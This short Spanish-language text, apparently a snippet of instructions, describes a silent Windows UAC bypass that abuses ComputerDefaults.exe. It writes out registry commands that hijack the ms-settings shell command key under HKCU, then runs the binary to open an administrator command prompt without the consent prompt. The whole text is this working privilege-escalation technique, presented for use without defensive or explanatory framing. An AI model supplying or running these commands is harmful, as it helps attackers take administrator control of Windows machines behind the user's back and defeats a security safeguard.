 1. Bypass de UAC Silencioso (Sin Prompt)
Método: ComputerDefaults.exe (Windows 10/11)
Este binario de Microsoft tiene un "auto-elevation gap" que permite ejecutar código como administrador
sin alertar al usuario.
Pasos:
1. Abre CMD o PowerShell (como usuario normal).
2. Hijackea la clave de registro:
cmd Copy Download
reg add "HKCU\Software\Classes\ms-settings\Shell\Open\command" /d "cmd.exe /c start C:\Windo
ws\System32\cmd.exe" /f
reg add "HKCU\Software\Classes\ms-settings\Shell\Open\command" /v "DelegateExecute" /f
3. Ejecuta ComputerDefaults.exe (no pide UAC):
cmd Copy Download
ComputerDefaults.exe
Se abrirá una CMD con privilegios de administrador sin que el usuario haga clic en "Sí".